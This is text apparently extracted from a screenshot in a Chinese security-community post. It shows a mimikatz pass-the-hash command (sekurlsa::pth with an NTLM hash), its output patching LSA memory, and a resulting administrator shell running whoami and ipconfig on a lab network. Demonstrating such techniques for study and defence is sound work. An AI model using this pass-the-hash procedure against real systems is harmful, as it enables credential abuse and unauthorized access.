 mimikatz 2.1.1 x64 (oe.eo)
Privilege '20' OK
mimikatz # sekurlsa::pth /user:DD /domain:. /ntlm:35
4c
user : DD
domain : .
program : cmd.exe
impers. : no
NTLM : 35c83173a6fb6d142b0359381d5cc84c
| PID 164
| TID 2804
| LSA Process is now R/W
| LUID 0 ; 1062116 (00000000:001034e4)
\_ msv1_0 - data copy @ 0000001E97590E00 : OK !
\_ kerberos - data copy @ 0000001E9753CBC8
\_ aes256_hmac -> null
\_ aes128_hmac -> null
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace @ 0000001E97590B78 (16) -> n
mimikatz #
搜索"x64"
管理员: C:\Windows\SYSTEM32\cmd.exe
Microsoft Windows [版本 6.3.9600]
(c) 2013 Microsoft Corporation。保留所有权利。
C:\Windows\system32>whoami
win-q2jr4murgs0\administrator
C:\Windows\system32>ipconfig
Windows IP 配置
以太网适配器 Ethernet0:
连接特定的 DNS 后缀 . . . . . . . : localdomain
本地链接 IPv6 地址. . . . . . . . : fe80::c06f:3eea:4e79:ac7%12
IPv4 地址 . . . . . . . . . . . . : 192.168.52.140
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.52.2
隧道适配器 isatap.localdomain:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . : localdomain
先知社区